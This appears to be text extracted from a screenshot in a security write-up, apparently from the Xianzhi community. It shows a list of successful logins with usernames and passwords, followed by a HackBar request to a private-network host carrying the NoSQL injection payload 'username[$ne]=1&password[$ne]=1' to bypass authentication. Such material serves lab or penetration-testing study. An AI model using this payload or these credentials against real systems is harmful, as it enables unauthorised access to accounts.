 ====Login Success====
username:admin
password:123456
====Login Success====
username:whoami
password:657260
====Login Success====
username:bunny
password:964795
====Login Success====
username:bob
password:965379
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username[$ne]=1&password[$ne]=1
先知社区